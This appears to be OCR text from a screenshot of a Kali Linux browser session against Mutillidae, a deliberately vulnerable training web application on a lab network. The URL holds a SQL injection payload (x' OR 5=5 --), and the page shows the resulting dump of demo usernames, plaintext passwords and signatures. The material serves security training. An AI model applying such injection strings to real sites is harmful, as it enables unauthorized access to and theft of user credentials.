 EH20-Kal-19399805
Enforce US Keyboard Layout View Fullscreen Send Ctrl+Alt
Mozilla Firefox
01:46 PM
Mozilla Firefox
192.168.0.204/mutillida
192.168.0.204/mutillidae/index.php?page=user-info.php&username=x'+OR+5%3D5+--+&password=&user-info-php-submit-button=View+Account+Details
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 16 records found.
Username=admin
Password=adminpass
Signature=Monkey!
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS